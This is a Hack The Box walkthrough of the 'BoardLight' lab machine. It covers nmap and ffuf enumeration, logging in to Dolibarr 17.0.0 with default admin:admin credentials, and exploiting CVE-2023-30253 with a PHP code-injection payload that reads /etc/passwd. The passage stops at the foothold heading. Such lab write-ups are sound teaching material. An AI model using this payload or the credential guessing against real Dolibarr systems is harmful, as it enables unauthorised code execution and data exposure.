HackTheBox - BoardLight Walkthrough

Introduction
BoardLight, an easy-rated machine on Hack The Box created by cY83rR0H1t, involves discovering a new virtual host, leveraging a CVE to gain a low-privileged foothold, performing horizontal escalation to another user on the box, and ultimately exploiting a lesser-known binary for root access.
Let's get right to it.
Enumeration
As always, we started by running an initial Nmap scan to discover open ports and the services associated with them. There were two services running: SSH and HTTP.
# Nmap 7.94SVN scan initiated Sun Jun 9 16:38:28 2024 as: nmap -sC -sV -oN boardlight-initial 10.10.11.11
Nmap scan report for 10.10.11.11
Host is up, received echo-reply ttl 63 (0.052s latency).
Scanned at 2024-06-09 16:38:28 EDT for 12s
Not shown: 957 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 06:2d:3b:85:10:59:ff:73:66:27:7f:0e:ae:03:ea:f4 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDH0dV4gtJNo8ixEEBDxhUId6Pc/8iNLX16+zpUCIgmxxl5TivDMLg2JvXorp4F2r8ci44CESUlnMHRSYNtlLttiIZHpTML7ktFHbNexvOAJqE1lIlQlGjWBU1hWq6Y6n1tuUANOd5U+Yc0/h53gKu5nXTQTy1c9CLbQfaYvFjnzrR3NQ6Hw7ih5u3mEjJngP+Sq+dpzUcnFe1BekvBPrxdAJwN6w+MSpGFyQSAkUthrOE4JRnpa6jSsTjXODDjioNkp2NLkKa73Yc2DHk3evNUXfa+P8oWFBk8ZXSHFyeOoNkcqkPCrkevB71NdFtn3Fd/Ar07co0ygw90Vb2q34cu1Jo/1oPV1UFsvcwaKJuxBKozH+VA0F9hyriPKjsvTRCbkFjweLxCib5phagHu6K5KEYC+VmWbCUnWyvYZauJ1/t5xQqqi9UWssRjbE1mI0Krq2Zb97qnONhzcclAPVpvEVdCCcl0rYZjQt6VI1PzHha56JepZCFCNvX3FVxYzEk=
| 256 59:03:dc:52:87:3a:35:99:34:44:74:33:78:31:35:fb (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBK7G5PgPkbp1awVqM5uOpMJ/xVrNirmwIT21bMG/+jihUY8rOXxSbidRfC9KgvSDC4flMsPZUrWziSuBDJAra5g=
| 256 ab:13:38:e4:3e:e0:24:b4:69:38:a9:63:82:38:dd:f4 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILHj/lr3X40pR3k9+uYJk4oSjdULCK0DlOxbiL66ZRWg
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)22 - SSH
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 06:2d:3b:85:10:59:ff:73:66:27:7f:0e:ae:03:ea:f4 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDH0dV4gtJNo8ixEEBDxhUId6Pc/8iNLX16+zpUCIgmxxl5TivDMLg2JvXorp4F2r8ci44CESUlnMHRSYNtlLttiIZHpTML7ktFHbNexvOAJqE1lIlQlGjWBU1hWq6Y6n1tuUANOd5U+Yc0/h53gKu5nXTQTy1c9CLbQfaYvFjnzrR3NQ6Hw7ih5u3mEjJngP+Sq+dpzUcnFe1BekvBPrxdAJwN6w+MSpGFyQSAkUthrOE4JRnpa6jSsTjXODDjioNkp2NLkKa73Yc2DHk3evNUXfa+P8oWFBk8ZXSHFyeOoNkcqkPCrkevB71NdFtn3Fd/Ar07co0ygw90Vb2q34cu1Jo/1oPV1UFsvcwaKJuxBKozH+VA0F9hyriPKjsvTRCbkFjweLxCib5phagHu6K5KEYC+VmWbCUnWyvYZauJ1/t5xQqqi9UWssRjbE1mI0Krq2Zb97qnONhzcclAPVpvEVdCCcl0rYZjQt6VI1PzHha56JepZCFCNvX3FVxYzEk=
| 256 59:03:dc:52:87:3a:35:99:34:44:74:33:78:31:35:fb (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBK7G5PgPkbp1awVqM5uOpMJ/xVrNirmwIT21bMG/+jihUY8rOXxSbidRfC9KgvSDC4flMsPZUrWziSuBDJAra5g=
| 256 ab:13:38:e4:3e:e0:24:b4:69:38:a9:63:82:38:dd:f4 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILHj/lr3X40pR3k9+uYJk4oSjdULCK0DlOxbiL66ZRWgAs always, SSH is most likely not going to be our way in unless we already have credentials or a key. I will skip this for the time being.
80 - HTTP
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)Nmap does not return a whole lot of information for this port. Let's just check it out.


While exploring, I found limited information, and none of the hyperlinks were functional. I did notice a reference to portfolio.php in the page source, but it didn’t lead to any relevant content.

In the footer, there was a reference to a hostname board.htb. I added this to my hosts file.
Virtual Host Brute-forcing
With no real options left for enumeration, with a hostname in hand, I decided to perform virtual host brute-forcing with ffuf.
A new virtual host called crm was discovered.
[2024-06-09 20:47:10Z] [~/D/c/h/BoardLight] > ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u http://board.htb -H 'Host:FUZZ.board.htb' --fl 518
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://board.htb
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt
:: Header : Host: FUZZ.board.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response lines: 518
________________________________________________
crm [Status: 200, Size: 6360, Words: 397, Lines: 150, A new virtual host - crm
After adding crm.board.htb to my hosts file, I navigated to it which revealed a login page for Dolibarr, version 17.0.0.

I guessed the credentials admin:admin which let me in, but I saw a warning about not having any real access.
Abusing Dolibarr Code Injection Vulnerablity
We knew from the login page, the version of Dolibarr running was 17.0.0.
Researching this version revealed a possible code injection vulnerability – CVE-2023-30253.

While I successfully logged in as the admin user, what I could do was limited.
I was, however, able to create a new test website with a new page which would contain the PHP payload outlined in the POC for CVE-2023-30253 to get code execution.
- Click on Websites in the header
- Gave the website a name and a virtual host

- Added a new page

- With the new page, edited the HTML source to place the provided PHP payload

- After clicking on "Show dynamic content", the output of the PHP payload returned in the page preview. This confirmed successful code injection.


Since I had code execution, I modified the payload slightly to get the contents of /etc/passwd to see if there were any users on the box.
There was a user named larissa.
<!-- Enter here your HTML content. Add a section with an id tag and tag contenteditable="true" if you want to use the inline editor for the content -->
<section id="mysection1" contenteditable="true">
<?PHP echo system("cat /etc/passwd");?>
</section>
Getting Foothold as www-data
